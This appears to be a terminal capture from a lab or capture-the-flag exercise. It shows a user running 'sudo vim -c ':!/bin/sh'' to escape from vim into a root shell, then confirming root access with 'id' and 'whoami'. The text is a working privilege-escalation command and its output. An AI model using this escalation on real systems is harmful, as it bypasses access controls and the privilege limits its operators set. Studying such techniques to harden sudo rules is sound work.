 russoski@55b4850b7bbf:~$ sudo vim -c ':!/bin/sh'
# id
uid=0(root) gid=0(root) groups=0(root)
# whoami
root
#